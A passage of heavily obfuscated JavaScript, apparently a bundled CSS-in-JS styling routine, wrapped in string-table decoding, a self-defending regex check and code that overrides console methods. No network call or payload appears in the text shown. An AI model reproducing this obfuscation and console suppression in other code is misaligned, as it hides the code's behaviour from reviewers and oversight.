_0x3756e3+_0xfc67e4;},'kajYT':_0x401c04(0x1669,0x67f,0xdc1,'yW26',0x511)+_0x1ea804(0x1faf,0x12c0,0x14d4,0x6f6,'Qt#^')+_0x243d82(0x2463,'vxCA',0x1198,0x2698,0x2f8e)+_0x293651('VTwM',-0xdeb,0x5ff,-0xa72,0x54e),'ZiIJQ':_0x243d82(0x1a84,'VTwM',0x2300,0x2812,0x24ef)+_0x55d762(0x1c79,'hFy]',0x3542,0x3089,0x333a)+_0x1ea804(0x34a,-0xa70,0x70e,0x1595,'5[tP')+_0x243d82(0x4094,'XL)$',0x1c2e,0x2c17,0x29d9)+_0x1ea804(0x36b0,0x19e5,0x20d3,0x16ba,'XL)$')+_0x55d762(0xbfa,'5[tP',0x2303,0xe71,-0x403)+'\x20)','viHny':function(_0x5aaa05){return _0x5aaa05();},'MEjGY':_0x243d82(-0x16ea,'XL)$',0x1681,-0xf,0xaa0)+_0x1ea804(0x759,-0xb14,0x26f,0x7a5,'sFvl')+'\x20','YdacP':_0x401c04(0x1db8,0x6c7,-0xf06,'TBtv',0x2a5)+_0x401c04(0x1e05,0x236f,0x2f86,'tdNd',0x2473),'ISiBx':_0x1ea804(-0x539,0x747,0x9e0,-0x9fb,'tdNd'),'AfTfo':function(_0xb166fd,_0xe26f64){return _0xb166fd+_0xe26f64;},'VnWBu':function(_0x4f28a5,_0x3338ac){return _0x4f28a5===_0x3338ac;},'HnAcH':_0x401c04(0x2575,0x14ca,0xdea,'Qt#^',0x235a),'mEJNm':_0x401c04(0x1b5,0x18f0,0x2bf4,'CgKH',0x1e97),'SFKVI':function(_0x206feb,_0x4c9439){return _0x206feb===_0x4c9439;},'TwZsz':_0x1ea804(0x1265,0x29d2,0x25b5,0x330d,'JMx]'),'qOOlI':_0x401c04(0x1ff7,0x2414,0x206c,'$DHH',0xe0c),'gWFbZ':function(_0x1ca9fc,_0x4ecfb5){return _0x1ca9fc!==_0x4ecfb5;},'icOZZ':_0x401c04(0x101e,0x1121,0x216d,'gLCz',0x236),'zaWXB':_0x293651('ovSf',0x344d,0x249a,0x387f,0x32bd)},_0x7b210b=!![];function _0x1ea804(_0x2ad581,_0x3c9a1e,_0x380fbd,_0x4618eb,_0x4ff428){return _0x8d64(_0x380fbd- -0xdb,_0x4ff428);}function _0x401c04(_0x3d2c77,_0x2c06a4,_0x3382ff,_0x442c54,_0x2796a3){return _0x8d64(_0x2c06a4-0xe5,_0x442c54);}function _0x243d82(_0x79845e,_0x2269cf,_0x39393d,_0x4a1c3b,_0xfe1265){return _0x8d64(_0x4a1c3b- -0x27f,_0x2269cf);}function _0x55d762(_0x13f276,_0x113bcf,_0x53de99,_0x20f461,_0x3a70c0){return _0x8d64(_0x20f461-0xe4,_0x113bcf);}return function(_0xf37e1c,_0x4c1414){function _0x43f2a1(_0x238bd9,_0x19c9bc,_0x4b8581,_0x566a5c,_0x53bdd6){return _0x243d82(_0x238bd9-0xa8,_0x4b8581,_0x4b8581-0x90,_0x566a5c-0x64c,_0x53bdd6-0x17a);}function _0x56e5cb(_0x3193d4,_0x5a7950,_0x2b8ca4,_0x12e1e7,_0x2d6681){return _0x55d762(_0x3193d4-0xb7,_0x12e1e7,_0x2b8ca4-0xc0,_0x5a7950- -0x46c,_0x2d6681-0x6a);}var _0x306e23={'oOnXG':function(_0xf995c8,_0x302e9f){function _0x25b63a(_0x975ca3,_0x4779e4,_0x52f2c9,_0x543b11,_0x170b0b){return _0x8d64(_0x543b11-0xdb,_0x975ca3);}return _0x330347[_0x25b63a('VTwM',0xc8f,0x233a,0x1fd4,0x1c80)](_0xf995c8,_0x302e9f);},'sUBgS':function(_0x4b66cb,_0x310ea5){function _0x23b688(_0x1d5d14,_0x31dee0,_0x311df5,_0xefaf52,_0x39dfc0){return _0x8d64(_0x1d5d14- -0x1f7,_0xefaf52);}return _0x330347[_0x23b688(0x2b75,0x3630,0x3d6b,'wIR0',0x33aa)](_0x4b66cb,_0x310ea5);},'UIgxU':function(_0x572af7,_0x3e0e60){function _0x4be567(_0x242741,_0x2406f8,_0x379c22,_0x5b7daf,_0x1013ff){return _0x8d64(_0x242741- -0x165,_0x379c22);}return _0x330347[_0x4be567(0x1bed,0x26a8,'vxCA',0x1970,0x1811)](_0x572af7,_0x3e0e60);},'CKtGl':_0x330347[_0x2e0d09(0x1c45,0x7d7,-0x3b3,-0xf3c,'5tDe')],'CLqlQ':_0x330347[_0x2e0d09(0x3d5e,0x2cd0,0x2aae,0x2fae,'@VOx')],'GXCAM':function(_0x4b0bd4){function _0x1016c6(_0x26f8f1,_0x4c730f,_0x2ca494,_0x4fae19,_0x3af6a5){return _0x3a591e(_0x4c730f,_0x4c730f-0xfb,_0x2ca494- -0x3b2,_0x4fae19-0x196,_0x3af6a5-0x2a);}return _0x330347[_0x1016c6(0x540,'ovSf',0x1bb3,0x2e25,0x4d9)](_0x4b0bd4);},'VzajF':_0x330347[_0x2e0d09(0x1087,0x1e12,0x3306,0x1c8f,'hFy]')],'EGssW':_0x330347[_0x3a591e('yW26',0x16ff,0x2a5f,0x156c,0x1bad)],'yrfHf':_0x330347[_0x4a852(0x36db,0x373e,0x27ea,'6vtP',0x2ead)],'dcADl':function(_0x5352fc,_0x24d66b){function _0x4ec93f(_0x2f918b,_0x3dd769,_0x167469,_0x48cfe0,_0x4c26b1){return _0x3a591e(_0x2f918b,_0x3dd769-0x17a,_0x3dd769- -0x12,_0x48cfe0-0x125,_0x4c26b1-0x1e7);}return _0x330347[_0x4ec93f('Qt#^',0x2d28,0x1c67,0x23c4,0x1669)](_0x5352fc,_0x24d66b);},'QMFjB':function(_0x3ecf0f,_0x17b59d){function _0x4407e6(_0x399485,_0x21373d,_0x473ddf,_0x1304a9,_0x30726c){return _0x4a852(_0x399485-0x3b,_0x21373d-0xee,_0x473ddf-0x132,_0x473ddf,_0x30726c- -0x192);}return _0x330347[_0x4407e6(0x10e6,0x30c4,'gLCz',0x24b7,0x266e)](_0x3ecf0f,_0x17b59d);},'swFCf':function(_0x420966,_0x14f304){function _0x4934d3(_0x3cb5e1,_0x3359f2,_0x1f82e5,_0x15013f,_0x59f657){return _0x56e5cb(_0x3cb5e1-0xf1,_0x3359f2-0x3dd,_0x1f82e5-0x136,_0x3cb5e1,_0x59f657-0x92);}return _0x330347[_0x4934d3('osXG',0x2116,0x3622,0x1835,0x1c1f)](_0x420966,_0x14f304);},'QfQVw':function(_0x15a0c2,_0x400235){function _0x2206f8(_0x129266,_0xd8bab9,_0xda64e2,_0x72f4c0,_0x2c7ba7){return _0x2e0d09(_0x129266-0xc1,_0x129266-0x35d,_0xda64e2-0x183,_0x72f4c0-0x1f1,_0x2c7ba7);}return _0x330347[_0x2206f8(0x38c,-0x486,-0x1045,-0x9ae,'Bp1M')](_0x15a0c2,_0x400235);},'KpqAZ':_0x330347[_0x4a852(-0x117a,-0x10bc,0x16e3,'aPiG',0x546)],'OvDcb':_0x330347[_0x4a852(0x1290,0x2ddb,0x2d5c,'ZIet',0x254b)],'tMoDj':function(_0x1f7987,_0x4b5a87){function _0x4a8136(_0x42cd46,_0x3f1c36,_0x36560e,_0x568758,_0x13c286){return _0x3a591e(_0x13c286,_0x3f1c36-0xad,_0x42cd46- -0x1c,_0x568758-0xd6,_0x13c286-0x75);}return _0x330347[_0x4a8136(0x20c3,0x1871,0x14c4,0x124e,'!Yts')](_0x1f7987,_0x4b5a87);},'asVBR':_0x330347[_0x3a591e('#VkK',0x2699,0x1538,0x621,0x10c5)],'LrSXc':_0x330347[_0x3a591e('@VOx',0x36c1,0x2d4e,0x20fb,0x1a0b)]};function _0x4a852(_0x2218da,_0x461379,_0x3de119,_0x29492f,_0x2ead39){return _0x401c04(_0x2218da-0x82,_0x2ead39- -0x28d,_0x3de119-0x177,_0x29492f,_0x2ead39-0xed);}function _0x3a591e(_0x365089,_0x5d25b5,_0x8363ea,_0x3e052a,_0x2cfe43){return _0x1ea804(_0x365089-0x1cd,_0x5d25b5-0x52,_0x8363ea-0x1b1,_0x3e052a-0x102,_0x365089);}function _0x2e0d09(_0x34cdcd,_0x31f23d,_0x2e0e8e,_0x73c662,_0x5e5fbb){return _0x1ea804(_0x34cdcd-0x77,_0x31f23d-0x175,_0x31f23d- -0xec,_0x73c662-0x110,_0x5e5fbb);}if(_0x330347[_0x4a852(0x1051,0x1588,0xb08,'5tDe',0x1d9b)](_0x330347[_0x2e0d09(0x194b,0x1edf,0x897,0x15de,'oGVS')],_0x330347[_0x4a852(0x187f,0x22d7,0x6a,']DXx',0xd13)])){var _0x5f40ca=_0x7b210b?function(){function _0x58bab3(_0x1ebbf1,_0x3d525b,_0x304ccd,_0x4bb02a,_0x4bb25a){return _0x56e5cb(_0x1ebbf1-0xba,_0x4bb02a-0x147,_0x304ccd-0x42,_0x1ebbf1,_0x4bb25a-0x62);}var _0x8d487a={'jXNDD':function(_0x2ed016,_0x3c073b){function _0x478582(_0x34007f,_0x4d8cf9,_0x2a115d,_0x39c62f,_0x2a6bde){return _0x8d64(_0x2a6bde-0x1b6,_0x4d8cf9);}return _0x306e23[_0x478582(0x1b63,'aWYv',0x9e5,-0x109f,0x4a2)](_0x2ed016,_0x3c073b);},'sRkzP':function(_0x359236,_0x270592){function _0xdab671(_0x195a15,_0x276ad0,_0x24a39d,_0x124404,_0x500297){return _0x8d64(_0x24a39d- -0x6c,_0x195a15);}return _0x306e23[_0xdab671('5tDe',0x2d6a,0x3012,0x3061,0x3f43)](_0x359236,_0x270592);},'VJEfP':function(_0x2ee3cf,_0x7c234e){function _0x4b3a44(_0x27b3bd,_0x5f0298,_0x2fd039,_0xef1e64,_0x30e909){return _0x8d64(_0x5f0298- -0x31d,_0xef1e64);}return _0x306e23[_0x4b3a44(0x1e1d,0xfe7,0x22ec,'EKtE',0xed6)](_0x2ee3cf,_0x7c234e);},'hMEQB':_0x306e23[_0x3da42a(0x2667,'TVoX',0x15a8,0x1f7,0x1ebb)],'UdoMO':_0x306e23[_0x3da42a(0x1311,'yW26',-0x17d,0x1589,-0x1451)],'cxsSQ':function(_0x3691c3){function _0x43154a(_0x3d9377,_0x335569,_0x179e69,_0x4f0565,_0x4ff167){return _0x3da42a(_0x3d9377-0x18b,_0x335569,_0x179e69-0xbb,_0x4f0565-0x165,_0x4ff167-0x1f);}return _0x306e23[_0x43154a(0x84f,'Ske1',0x17de,0x4ff,0xb7)](_0x3691c3);},'ixZLT':function(_0x5dc1ac,_0xd33890){function _0x7c8402(_0x585a72,_0x373170,_0x14bc04,_0x33c15b,_0x120cc4){return _0x162f94(_0x585a72-0x116,_0x120cc4- -0x38e,_0x14bc04-0x1c0,_0x33c15b-0x46,_0x33c15b);}return _0x306e23[_0x7c8402(0x18f4,0x874,0x163,'wIR0',0x130e)](_0x5dc1ac,_0xd33890);},'DAPlS':_0x306e23[_0x58bab3('tdNd',0x466,0x1152,0xa05,0x641)],'OvRok':function(_0x474012,_0x452c38){function _0x25b272(_0x29a277,_0x25324a,_0x4d91e9,_0x24e2e3,_0x59df86){return _0x58bab3(_0x4d91e9,_0x25324a-0xea,_0x4d91e9-0x2e,_0x24e2e3-0x402,_0x59df86-0x9a);}return _0x306e23[_0x25b272(0x1443,0x266d,'yxCh',0x2294,0x12c7)](_0x474012,_0x452c38);},'qygNI':function(_0x4497f8,_0x1f7de2){function _0x2d81e1(_0x48f29c,_0x354f9f,_0xf0137a,_0x3cb5b7,_0x3aea7b){return _0x162f94(_0x48f29c-0x142,_0x48f29c-0x139,_0xf0137a-0x1ba,_0x3cb5b7-0x154,_0x3aea7b);}return _0x306e23[_0x2d81e1(0xe6a,0xecd,0x1d50,0xa32,'yxCh')](_0x4497f8,_0x1f7de2);},'eNCLB':_0x306e23[_0x3da42a(0x1ff2,'aCMm',0x1d83,0x694,0x31db)],'WQrSc':_0x306e23[_0x162f94(0x33e9,0x2767,0x353e,0x1fe1,'wIR0')],'LPffi':function(_0x5f01ae,_0x3ce8f7){function _0x198607(_0x4dd363,_0x494fad,_0x150194,_0x50da80,_0x2852dd){return _0x3da42a(_0x4dd363-0xeb,_0x4dd363,_0x2852dd-0x1ca,_0x50da80-0xbf,_0x2852dd-0x145);}return _0x306e23[_0x198607('&W06',0x1329,0x2475,0x18bf,0x11ae)](_0x5f01ae,_0x3ce8f7);},'EdFEK':function(_0x4367b8,_0x2cbfc3){function _0x36630f(_0x35c9a6,_0x212138,_0x5e4327,_0x3d2737,_0x5ba665){return _0x51a6f4(_0x35c9a6-0x1c1,_0x3d2737,_0x5e4327-0x1d1,_0x3d2737-0x55,_0x35c9a6-0x96);}return _0x306e23[_0x36630f(0xd11,0x18bd,0x15b8,'ovSf',0x36f)](_0x4367b8,_0x2cbfc3);},'MrSzq':function(_0x4899c5,_0x4dc6b2){function _0x53defe(_0xca2735,_0x4920f3,_0x1c2506,_0x5e1054,_0x358a2b){return _0x3da42a(_0xca2735-0x24,_0xca2735,_0x5e1054-0x7,_0x5e1054-0x183,_0x358a2b-0x1d5);}return _0x306e23[_0x53defe('@VOx',0x13f3,0x110f,0x1101,0x1c0c)](_0x4899c5,_0x4dc6b2);},'fUuEO':function(_0x4f82ba,_0x48b37d){function _0x304d01(_0x5d52e2,_0x36590f,_0x389981,_0x4c128a,_0x178880){return _0x162f94(_0x5d52e2-0x1cb,_0x389981- -0x10a,_0x389981-0x1d2,_0x4c128a-0x154,_0x5d52e2);}return _0x306e23[_0x304d01('gLCz',0x3ae6,0x2ed6,0x2edf,0x3253)](_0x4f82ba,_0x48b37d);}};function _0x3da42a(_0xe91dc5,_0x51a943,_0x20f7a5,_0x50cae2,_0x120ba8){return _0x56e5cb(_0xe91dc5-0x161,_0x20f7a5- -0x2e,_0x20f7a5-0xce,_0x51a943,_0x120ba8-0xec);}function _0x51a6f4(_0x190cde,_0x39d3f5,_0x20cb24,_0x3a1005,_0x3a2b5e){return _0x3a591e(_0x39d3f5,_0x39d3f5-0x10,_0x3a2b5e- -0x489,_0x3a1005-0xac,_0x3a2b5e-0x17d);}function _0x1ae4c1(_0x537a3a,_0x2370d6,_0x549a1d,_0x277fc4,_0x9012cd){return _0x2e0d09(_0x537a3a-0xf,_0x277fc4-0x4e7,_0x549a1d-0x4b,_0x277fc4-0xf6,_0x9012cd);}function _0x162f94(_0x7679e0,_0x21f5a6,_0x3a8efe,_0x2cd432,_0x571491){return _0x4a852(_0x7679e0-0x1e8,_0x21f5a6-0x17d,_0x3a8efe-0x1a3,_0x571491,_0x21f5a6-0x27e);}if(_0x306e23[_0x3da42a(0xeb6,'gLCz',0x99b,0xfbf,-0x1a6)](_0x306e23[_0x3da42a(-0x758,'Ske1',0xd56,0x146b,0x20ae)],_0x306e23[_0x1ae4c1(0xf5c,0xea6,0x11f9,0x1df5,'wIR0')])){var _0x5ebda7=_0x8d487a[_0x1ae4c1(0x223b,0x3438,0xb74,0x1e71,'mK)l')](_0x17dad5,_0x8d487a[_0x58bab3('JMx]',-0xbbb,0x571,0x207,0xc18)](_0x8d487a[_0x162f94(-0x7e6,0x932,0x611,0x860,'Ske1')](_0x8d487a[_0x162f94(-0x444,0x5b8,0x8fb,-0x921,'yW26')],_0x8d487a[_0x3da42a(0x26a,'aPiG',0x1219,0x204f,0x199f)]),');'));_0x1d9036=_0x8d487a[_0x162f94(0x419,0x114a,0x1fba,0xe5d,'oGVS')](_0x5ebda7);}else{if(_0x4c1414){if(_0x306e23[_0x1ae4c1(0x2711,0x1298,0x2756,0x2900,'QNp5')](_0x306e23[_0x162f94(0x2461,0x3114,0x1b87,0x1e50,'6vtP')],_0x306e23[_0x51a6f4(0x13e2,'6vtP',0x2dc3,0xef2,0x243f)])){var {cl:_0x195662,name:_0x48e858,keyframes:_0x5b7236,media:_0x36a41e,data:_0x2e95df}=_0x5f2b3c;if(_0x5b7236)return _0x8d487a[_0x1ae4c1(0x26f2,0xecd,0x60e,0x1b71,'3W8&')](_0x8d487a[_0x3da42a(0x38fb,'Ske1',0x27d9,0x11e7,0x37b4)](_0x8d487a[_0x3da42a(0xba2,'5tDe',0xa9c,0x586,-0x152)](_0x8d487a[_0x162f94(0x1882,0x283d,0x15a7,0x2343,'sFvl')](_0x8d487a[_0x3da42a(0x2bc1,'osXG',0x23d2,0x27ed,0x19f2)](_0x8d487a[_0x1ae4c1(0x193e,0x3607,0x1591,0x229c,'6vtP')](_0x698149,'\x20'),_0x8d487a[_0x3da42a(0x2c09,'TBtv',0x221c,0x3727,0x1463)]),_0x48e858),'\x20{'),_0x8d487a[_0x58bab3('KF1#',0x39b,0x1fc3,0x13b0,0x2010)](_0x1f6ac3,_0x5b7236)),'}');else{if(_0x36a41e)return _0x8d487a[_0x58bab3('ovSf',0x155e,0x1204,0x265c,0x32de)](_0x8d487a[_0x162f94(0x489,0x142a,0xbd4,0xe,'osXG')](_0x8d487a[_0x58bab3('#VkK',-0x1b4,0x18ba,0x591,0x17c5)](_0x8d487a[_0x1ae4c1(0x2671,0x3d76,0x3e80,0x314b,'sFvl')](_0x8d487a[_0x58bab3('g[iY',0x1b3c,0x177e,0x2b98,0x3f7f)](_0x8d487a[_0x162f94(0x28cd,0x2ee8,0x3ea9,0x1daf,'aCMm')](_0xd8d8b3,'\x20'),_0x8d487a[_0x162f94(0x2258,0x1e00,0x3379,0xb32,'@i#A')]),_0x48e858),_0x8d487a[_0x1ae4c1(0x2352,0x297f,0x3c15,0x335f,'&W06')]),_0x8d487a[_0x1ae4c1(0xf27,-0x95a,-0x10d,0xdc8,'ovSf')](_0x45bc12,_0x36a41e)),'}');else{var _0x45bb1b=_0x2e95df[_0x162f94(0x412c,0x2d8e,0x29ed,0x205c,'ovSf')](';'),_0x395c14=_0x8d487a[_0x1ae4c1(0xa7f,0x1242,0x21f9,0x1a83,'XL)$')](_0x51bfd9,_0x45bb1b);return _0x8d487a[_0x1ae4c1(0x15b1,0x1741,0x29ef,0x14e6,'Ske1')](_0x8d487a[_0x3da42a(0x2910,'pypN',0x1804,0x16b0,0x11cf)](_0x8d487a[_0x162f94(0x27fb,0x20e4,0x1c74,0x17dc,'CgKH')](_0x8d487a[_0x51a6f4(0x2886,'#VkK',0x125d,0xe6e,0x2550)](_0x8d487a[_0x51a6f4(0x26e7,'hFy]',0x2faf,0x3a79,0x2714)](_0x51b1a6,'\x20'),_0x195662),'{'),_0x395c14[_0x3da42a(0x1cad,'vxCA',0x140c,0x1fd8,0x83)](';')),'}');}}}else{var _0x129e95=_0x4c1414[_0x162f94(0x598,0x17f4,0x260b,0x1dff,'5tDe')](_0xf37e1c,arguments);return _0x4c1414=null,_0x129e95;}}}}:function(){};return _0x7b210b=![],_0x5f40ca;}else return _0x30eeeb[_0x56e5cb(0x10f8,0x1ea1,0x298d,'3W8&',0x76e)+'ta'](_0x330347[_0x2e0d09(0x1253,0x1609,0x52f,0x1b3e,'ZIet')],_0xae8b3b);};}()),_0x448f7d=_0x51633d(this,function(){var _0x6411bd={};function _0x37130e(_0x49324a,_0x573f60,_0x169111,_0x147427,_0x538122){return _0x8d64(_0x147427-0x3dd,_0x169111);}function _0x3ecc2c(_0x5e6083,_0x4df9ba,_0x22d00d,_0x5f1be3,_0x1438e3){return _0x8d64(_0x1438e3-0x68,_0x4df9ba);}_0x6411bd[_0xa15cbc('@VOx',-0x669,0x10f6,0x15bb,0x1436)]=_0x3ecc2c(0x2b2b,'yxCh',0x1682,0x3642,0x2a41)+_0x3ecc2c(0x1021,'vxCA',0x2756,0x310f,0x1dca)+'+$';function _0xa15cbc(_0x54d5c3,_0x4ba875,_0x1377ad,_0x4da480,_0xb0be7f){return _0x8d64(_0x1377ad- -0x3bc,_0x54d5c3);}function _0x4c5d56(_0xab4ea2,_0x486237,_0x460b63,_0x12061a,_0x28fdd8){return _0x8d64(_0x460b63- -0x2,_0x12061a);}function _0x2adcee(_0x1c472d,_0x16ffc1,_0x473964,_0x4990cd,_0x26a98c){return _0x8d64(_0x473964- -0x182,_0x26a98c);}var _0x4ad728=_0x6411bd;return _0x448f7d[_0x4c5d56(0x196b,0x2cff,0x1c46,'aCMm',0x2cdc)+_0xa15cbc('xDs@',0x38d7,0x2cf2,0x3d81,0x1f7c)]()[_0xa15cbc('JMx]',-0x10c4,0x11d,0x11cc,0x237)+'h'](_0x4ad728[_0x37130e(0x43a,0x101f,'#VkK',0xe0a,-0x96a)])[_0x4c5d56(0x42c8,0x29c7,0x2f15,'QNp5',0x3014)+_0x37130e(0x14bc,0x194f,'3W8&',0xda6,0x161b)]()[_0x4c5d56(0x3d54,0x3a25,0x2f62,'sFvl',0x29af)+_0x37130e(0xa68,-0x457,'@i#A',0xca9,0x21d0)+'r'](_0x448f7d)[_0x4c5d56(0x1ff4,0x1eb7,0x2cb3,'VTwM',0x2c42)+'h'](_0x4ad728[_0x2adcee(0xd0e,0x12a,0x15bc,0x2dd,'e9hj')]);});_0x448f7d();var _0x240b5d=(function(){function _0x321619(_0x1755a5,_0xdbf48e,_0x562485,_0x5c5aed,_0x1d53c7){return _0x8d64(_0x1d53c7- -0x31b,_0x1755a5);}function _0x3e7120(_0x1ec11c,_0x2aec08,_0x12931a,_0x5df441,_0x1ee105){return _0x8d64(_0x1ee105-0xa9,_0x5df441);}function _0x8854d6(_0x7e585d,_0x55d265,_0x5b418e,_0x3a7255,_0x4f7f2a){return _0x8d64(_0x5b418e- -0x2ea,_0x7e585d);}var _0x91b90={'NQqiV':_0x1f0845('ZIet',0x4202,0x189a,0x2466,0x2b42)+_0x3e7120(0x3a7d,0x1a8a,0x31c4,'aPiG',0x27a5),'vocoW':function(_0x591a33,_0x4663bb){return _0x591a33<_0x4663bb;},'LRXhB':_0x1f0845('DufB',0x1a4a,-0x494,-0x49b,0x12d9)+_0x3e7120(0x1518,0x500,0x23b0,'$DHH',0x14b4)+'1','dlPtt':_0x44d007(0x17ed,0x1541,0x1fd7,'@VOx',0xda8),'FGJYl':_0x44d007(-0xb54,-0x184,0x44d,'sFvl',-0x678),'kkscO':_0x1f0845('aWYv',0xbce,0x50a,0x128f,0x12cb),'ktiaJ':_0x44d007(-0xdb7,0x763,0x26d,'@VOx',-0xfda),'bXiHl':_0x44d007(0x32df,0x1302,0x1cf5,'TBtv',0x1d96)+_0x8854d6('oGVS',0xf8c,0x9ac,0x1190,-0x5bd),'eYmFq':_0x8854d6('6vtP',0x2321,0x196e,0x16a0,0x2b2e),'hXvjm':_0x8854d6('yxCh',0x13bd,0x16a1,0x11da,0x1da5),'RYvqS':function(_0x2e866f,_0xcfc361){return _0x2e866f(_0xcfc361);},'Heobe':function(_0x419c7d,_0x5a4842){return _0x419c7d+_0x5a4842;},'gGirR':function(_0x1dd216,_0x175fc6){return _0x1dd216+_0x175fc6;},'takDi':_0x321619('TBtv',0x10b2,0x31,0x465,0x3e3)+_0x44d007(0x3867,0x13e9,0x2578,'gLCz',0x33bf)+_0x8854d6('DufB',0x1bfb,0x167c,0xe22,0x49c)+_0x44d007(0x25f4,0x11bf,0xea5,'TVoX',-0x513),'kEpqL':_0x8854d6('ovSf',0x129d,0x1cb7,0x2dd6,0x1eb6)+_0x8854d6('Bp1M',0x753,0xb17,0x2f9,-0x400)+_0x8854d6('6vtP',0x10d7,0x2197,0x2a5d,0x1a47)+_0x321619('yW26',0x2a0b,0x1f6b,0xa99,0x1a0c)+_0x3e7120(-0x74,-0x652,0x1471,'sFvl',0x7ef)+_0x321619('&W06',0x555,0xca7,0x9c8,0x1bc8)+'\x20)','ZDzOB':function(_0x3216bf){return _0x3216bf();},'GKmxm':function(_0x192dcd,_0x4560f5){return _0x192dcd+_0x4560f5;},'kCCme':function(_0x19810a,_0x2d935c){return _0x19810a*_0x2d935c;},'RMRlE':function(_0x2f7a48,_0x4615f8){return _0x2f7a48+_0x4615f8;},'ORJHI':function(_0x41f8ed,_0x11b9e4){return _0x41f8ed-_0x11b9e4;},'kBVmh':function(_0x1c6bb7,_0x16bc27){return _0x1c6bb7(_0x16bc27);},'RCygS':function(_0x1647d5,_0x4b32cb){return _0x1647d5===_0x4b32cb;},'rnljx':_0x44d007(0x133f,-0xab9,0xacb,'6vtP',0xfea),'ZcQQy':function(_0x29253f,_0xb56bad){return _0x29253f!==_0xb56bad;},'kHTna':_0x8854d6('aPiG',0x2a4d,0x1e75,0xdef,0x29e3),'VXzzG':function(_0x4008c7,_0x36a23e){return _0x4008c7!==_0x36a23e;},'zOUfy':_0x1f0845('VTwM',0x1731,0x333f,0x1246,0x2161)};function _0x44d007(_0x56d2b,_0x5c3494,_0x16a1a7,_0x3b8086,_0x441cf4){return _0x8d64(_0x16a1a7- -0xeb,_0x3b8086);}var _0x40f9ba=!![];function _0x1f0845(_0xdeef85,_0x2499d9,_0x503e83,_0x258a22,_0x4021e8){return _0x8d64(_0x4021e8- -0x28,_0xdeef85);}return function(_0x5a98c4,_0x486226){function _0xa3eda0(_0x2df12a,_0x47aae2,_0x5c8c17,_0xffeb3d,_0x20728a){return _0x1f0845(_0x20728a,_0x47aae2-0x69,_0x5c8c17-0xe8,_0xffeb3d-0x1e3,_0xffeb3d-0x22a);}function _0x2d0cba(_0x452d71,_0x44ab18,_0x99d3b9,_0x5dd36e,_0x125f19){return _0x8854d6(_0x99d3b9,_0x44ab18-0x1e7,_0x44ab18-0x2d8,_0x5dd36e-0xbd,_0x125f19-0x108);}function _0x520923(_0x187179,_0x867194,_0x28288a,_0xe08141,_0xb1ef99){return _0x8854d6(_0xe08141,_0x867194-0x1a3,_0x28288a-0x1f7,_0xe08141-0x12b,_0xb1ef99-0x69);}function _0x4ac804(_0xdd3880,_0xc839a8,_0x9a6ed9,_0x2a65fa,_0x79293){return _0x321619(_0xdd3880,_0xc839a8-0x29,_0x9a6ed9-0x165,_0x2a65fa-0x182,_0x2a65fa-0x4c4);}function _0x5b9f2b(_0x2e7a35,_0x110c6e,_0x50db71,_0xf1833,_0x33c8bf){return _0x321619(_0x2e7a35,_0x110c6e-0x77,_0x50db71-0x98,_0xf1833-0xba,_0xf1833- -0x22);}if(_0x91b90[_0x5b9f2b('&W06',0x19a7,0x3ae8,0x2bb3,0x149c)](_0x91b90[_0x5b9f2b('TVoX',0x2ba7,0x2b46,0x26e5,0x31ce)],_0x91b90[_0x5b9f2b('gLCz',0x3367,0x2a2e,0x2b89,0x14cd)])){var _0x10538b=_0x91b90[_0x4ac804('yW26',-0x1b5,0x1e5,0xd39,0x287)][_0x5b9f2b('yxCh',0x20cc,0x2598,0xe4b,-0x71a)]('|'),_0x19d191=-0x784*0x1+-0x3*-0x2b+0x167*0x5;while(!![]){switch(_0x10538b[_0x19d191++]){case'0':var _0x546545=_0x226bcf[_0x5b9f2b('TVoX',0x2848,0x21d6,0x124c,0x160f)+'le']=_0x226bcf[_0x4ac804('JMx]',0x2882,0x1c3d,0x31ea,0x1df5)+'le']||{};continue;case'1':for(var _0x20c6d3=-0x7*-0x45+-0x1ec+0x1*0x9;_0x91b90[_0x5b9f2b('TBtv',0x3113,0x2dc2,0x228a,0x1048)](_0x20c6d3,_0x38faaf[_0x5b9f2b('$DHH',0x215b,0x11f1,0x1606,0x716)+'h']);_0x20c6d3++){var _0x208e88=_0x91b90[_0xa3eda0(0x20cf,0x39b4,0x1870,0x29cb,'osXG')][_0x5b9f2b('6vtP',0x2aae,0x291b,0x1671,0x2357)]('|'),_0x538a40=0x1ce5+0x1*0xf3e+-0x2c23;while(!![]){switch(_0x208e88[_0x538a40++]){case'0':var _0x4414c5=_0x38faaf[_0x20c6d3];continue;case'1':_0x546545[_0x4414c5]=_0x423138;continue;case'2':_0x423138[_0xa3eda0(0x357f,0x2b62,0x19ad,0x202c,'$DHH')+_0x5b9f2b('@i#A',0x180e,0x1554,0x16b0,0x1593)]=_0x3ae164[_0x520923(0x19b9,0x47f,0x139a,'5tDe',0x1fce)](_0x23b9df);continue;case'3':var _0x8f9288=_0x546545[_0x4414c5]||_0x423138;continue;case'4':_0x423138[_0x5b9f2b('ZIet',0x1a00,0x1692,0x1c1b,0x2875)+_0x520923(0x1662,0x1e2a,0x1e83,'osXG',0x2988)]=_0x8f9288[_0x520923(0xdd6,0x1063,0x3a8,'6vtP',0x1585)+_0x2d0cba(0xf2c,0x2416,'@VOx',0x2cee,0x263d)][_0x5b9f2b('VTwM',0x18ce,0x1a59,0xb45,0x102c)](_0x8f9288);continue;case'5':var _0x423138=_0x1ef9e2[_0x4ac804('ovSf',-0xcda,0xa69,0xa81,0x1bd7)+_0x520923(0x137e,0x2a0c,0x16d5,'g[iY',0x2232)+'r'][_0x520923(0x2eb5,0x2c7e,0x288d,'#VkK',0x3862)+_0x4ac804('yxCh',0x1661,0x2ea7,0x1ffb,0x1c48)][_0x2d0cba(0x25c4,0xff4,'QNp5',0x20b9,0x2353)](_0x1c28d8);continue;}break;}}continue;case'2':var _0x226bcf;continue;case'3':var _0x38faaf=[_0x91b90[_0x4ac804('@i#A',-0x1b4,0x150b,0x121a,0x4c2)],_0x91b90[_0x520923(0x21e6,0x1d35,0x1faa,'vxCA',0x2e9a)],_0x91b90[_0x5b9f2b('sFvl',0xef7,0x1a98,0x1bc5,0x12c6)],_0x91b90[_0x520923(0x1bb,0x23d6,0x1002,'^LqO',0x2613)],_0x91b90[_0x4ac804('aPiG',0x24f9,0x1d62,0x2050,0x3728)],_0x91b90[_0x5b9f2b('e9hj',0x2009,0x227d,0x21f2,0x2f06)],_0x91b90[_0x4ac804('aWYv',0x21a0,0x2da2,0x236b,0x1519)]];continue;case'4':try{var 